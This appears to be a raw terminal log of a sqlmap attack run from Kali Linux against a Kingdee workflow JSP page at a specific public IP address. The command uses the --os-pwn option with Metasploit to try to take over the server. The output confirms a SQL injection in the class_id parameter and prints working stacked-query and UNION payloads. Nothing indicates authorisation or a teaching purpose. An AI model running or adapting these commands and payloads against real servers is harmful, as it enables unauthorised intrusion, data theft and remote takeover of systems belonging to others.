 root@kali:~# sqlmap -u "http://61.190.20.51/kingdee/flow_design/flow_class_custom_add.jsp?class_id=1"
--os-pwn --msf-path /usr/share/metasploit-framework
{1.0-dev-nongit-20151022}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:53:42
[21:53:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:53:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: class_id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: class_id=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: class_id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(106)+CHAR(98)+CHAR(113)+CH
AR(99)+CHAR(110)+CHAR(107)+CHAR(101)+CHAR(88)+CHAR(97)+CHAR(85)+CHAR(66)+CHAR(85)+CHAR(115)+CHAR(113)+
CHAR(112)+CHAR(98)+CHAR(120)+CHAR(113)--